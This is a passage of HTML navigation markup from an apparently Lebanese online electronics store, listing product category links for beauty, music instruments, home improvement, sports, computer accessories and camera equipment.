<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/makeup-mirrors/">Mirrors</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/curlers-eyelash/">Eyelash Curlers</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/hair-care/"><span class="viewall-products-mobile">Hair Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-styling-irons/">Hair Styling Irons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-dryers-accessories/">Hair Dryers &amp; Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/styling-tools-and-appliances/">Styling Tools and Appliances</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-straightening-irons/">Hair Straightening Irons</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/shave-hair-removal/"><span class="viewall-products-mobile">Shave &amp; Hair Removal</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-removal-epilators/">Hair Removal Epilators</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/personal-groomers/">Personal Groomers</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4768" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4768 dropdown"><a title="Music" href="#" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Music</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16696" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16696"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/instrument-accessories/"><span class="viewall-products-mobile">Instrument Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-tuners/">Guitar Tuners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-string-winders/">Guitar String Winders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/acoustic-guitar-stands-and-hangers/">Acoustic Guitar Stands &amp; Hangers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-strings-and-bass-strings/">Guitar Strings &amp; Bass Strings</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/footstools/">Footstools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/music-tuning-accessories/">Music Tuning Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-capos/">Guitar Capos</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/violin-shoulder-and-chin-rests/">Violin Shoulder &amp; Chin Rests</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-pickups-pickup-covers/">Guitar Pickups &amp; Pickup Covers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/sheet-music-stands/">Sheet Music Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-straps/">Guitar Straps</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/electronic-music/"><span class="viewall-products-mobile">Electronic Music, DJ &amp; Karaoke</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-guitar-amplifiers/">Electric Guitar Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/power-amplifiers/">Power Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-drum-pads/">Electronic Drum Pads</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wireless-lavalier-microphones-systems/">Wireless Lavalier Microphones &amp; Systems</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/handheld-wireless-microphones/">Handheld Wireless Microphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wireless-microphone-transmitters-receivers/">Wireless Microphone Transmitters &amp; Receivers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/karaoke-players/">Karaoke Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microphone-cables/">Microphone Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microphone-stands/">Microphone Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dj-mixers/">DJ Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/multipurpose-dynamic-microphones/">Multipurpose Dynamic Microphones</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/wind-woodwind-instruments/"><span class="viewall-products-mobile">Wind &amp; Woodwind Instruments</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kazoos/">Kazoos</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/harmonicas/">Harmonicas</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/keyboards-midi/"><span class="viewall-products-mobile">Keyboards &amp; MIDI</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/accordions/">Accordions</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/keyboard-benches/">Keyboard Benches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/keyboard-stands/">Keyboard Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/portable-and-arranger-keyboards/">Portable &amp; Arranger Keyboards</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/drums-percussion/"><span class="viewall-products-mobile">Drums &amp; Percussion</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bar-chimes/">Bar Chimes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/derbakkes/">Derbakkes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/drum-sets/">Drum Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/drum-set-tom-toms/">Drum Set Tom-Toms</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tambourines/">Tambourines</a></li>
</ul>
</div>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/stringed-instruments/"><span class="viewall-products-mobile">Stringed Instruments</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitars/">Guitars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/acoustic-violins/">Acoustic Violins</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4764" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4764 dropdown"><a title="Home Improvement" href="#" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Home Improvement</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16699" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16699"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/arts-crafts/crafting/"><span class="viewall-products-mobile">Crafting</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/gift-wrap-bags/">Gift Wrap Bags</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/gift-wrap-paper/">Gift Wrap Paper</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/paper-craft-tools/">Paper Craft Tools</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/lighting/"><span class="viewall-products-mobile">Lighting</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/disco-ball-lamps/">Disco Ball Lamps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/handheld-flashlights/">Handheld Flashlights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/lantern-flashlights/">Lantern Flashlights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/led-bulbs/">LED Bulbs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/light-bulbs/">Light Bulbs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/lighting-accessories/">Lighting Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/desk-lamps/">Desk Lamps</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/electrical/"><span class="viewall-products-mobile">Electrical</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-adapters/">Electric Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electrical-multi-outlets/">Electrical Multi-Outlets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/network-and-cable-testers/">Network &amp; Cable Testers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/power-converters/">Power Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/surge-protectors/">Surge Protectors</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/safety-security/"><span class="viewall-products-mobile">Safety and Security</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/door-bell-push-buttons/">Door Bell Push Buttons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/door-viewers/">Door Viewers</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/services/"><span class="viewall-products-mobile">Services</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/services/">Services</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/categories/1?SubCat=96"><span class="viewall-products-mobile">Test, Measure &amp; Inspect</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/products/category/inspection-analysis/">Inspection &amp; Analysis</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4765" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4765 dropdown"><a title="Sports &amp; Outdoors" href="#" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Sports &#038; Outdoors</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16703" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16703"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/sports-outdoors/sports-fitness/"><span class="viewall-products-mobile">Sports &amp; Fitness</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/exercise-bikes/">Exercise Bikes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/stop-watches/">Stop Watches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/treadmills/">Treadmills</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cardio-training/">Cardio Training</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/luggage/luggage-travel-gear/"><span class="viewall-products-mobile">Luggage &amp; Travel Gear</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/carry-on-luggage/">Carry-On Luggage</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/luggage-scales/">Luggage Scales</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/sports-outdoors/outdoor-recreation/"><span class="viewall-products-mobile">Outdoor Recreation</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/megaphones/">Megaphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/self-balancing-scooters/">Self Balancing Scooters</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4769"><a title="Games" href="https://provideolb.com/product-category/video-games/">Games</a></li>
</ul>			</div>
		</div>
				<div class="secondary-nav-menu col electro-animate-dropdown position-relative">
		<ul id="menu-all-departments-menu-2" class="secondary-nav yamm"><li id="menu-item-4760" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4760 dropdown"><a title="Electronics" href="#" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">Electronics</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4116"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/accessories-supplies/"><span class="viewall-products-mobile">Computers &amp; Accessories</span></a></strong></h5>
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/AC-and-DC-Adapters">AC/DC Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/DVI-Cables">DVI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-CD-R-Discs">Blank CD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/S-Video-Cables">S-Video Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-and-Video-Connectors-and-Adapters">Audio &amp; Video Connectors &amp; Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Fiber-Optic-Cables">Fiber Optic Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-CD-RW-Discs">Blank CD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Telephone-Wires">Telephone Wires</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-and-Video-Selector-Switch-Boxes">Audio &amp; Video Selector Switch Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/HDMI-Cables">HDMI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD-RW-Discs">Blank DVD+RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Video-Converters">Video Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Disc-Cleaners">Audio &amp; Video Disc Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/RCA-Cables">RCA Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD--R-Discs">Blank DVD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Power-Cables">Audio &amp; Video Power Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Remote-Control-Extenders">Remote-Control Extenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD--RW-Discs">Blank DVD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Head-Cleaners">Audio &amp; Video Head Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Repeaters">Repeaters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Cable-Raceways">Cable Raceways</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-Media-Products">Blank Media Products</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Stereo-Jack-Cables">Stereo Jack Cables</a></li>
</ul>
</div>
<p>&nbsp;</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/camera-photo/"><span class="viewall-products-mobile">Camera &amp; Photo</span></a></strong></h4>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-mounts-and-clamps">Camera Mounts &amp; Clamps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photographic-lighting-umbrellas">Photographic Lighting Umbrellas</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-cases">Camera Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/film-cameras">Film Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/complete-tripod-units">Complete Tripod Units</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photo-background-shooting-tents">Photo Background Shooting Tents</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-flashes">Camera Flashes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/lab-compound-monocular-microscope">Lab Compound Monocular Microscope</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-accessories">Digital Camera Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photographic-film">Photographic Film</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-adapters-and-converters">Camera Lens Adapters &amp; Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/macro-and-ringlight-flashes">Macro &amp; Ringlight Flashes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/binoculars">Binoculars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-battery-grips">Digital Camera Battery Grips</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/professional-video-microphones">Professional Video Microphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-caps">Camera Lens Caps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/monopods">Monopods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/bullet-surveillance-cameras">Bullet Surveillance Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-picture-frames">Digital Picture Frames</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/professional-video-stabilizers">Professional Video Stabilizers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-filter-sets">Camera Lens Filter Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/on-camera-video-lights">On-Camera Video Lights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-and-camcorder-remote-controls">Camera &amp; Camcorder Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-batteries">Camera Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-cameras">Digital Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/spotting-scopes">Spotting Scopes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-hoods">Camera Lens Hoods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/sports-and-action-video-cameras">Sports &amp; Action Video Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-and-photo-cables">Camera &amp; Photo Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-battery-chargers">Camera Battery Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/hidden-cameras">Hidden Cameras</a></li>
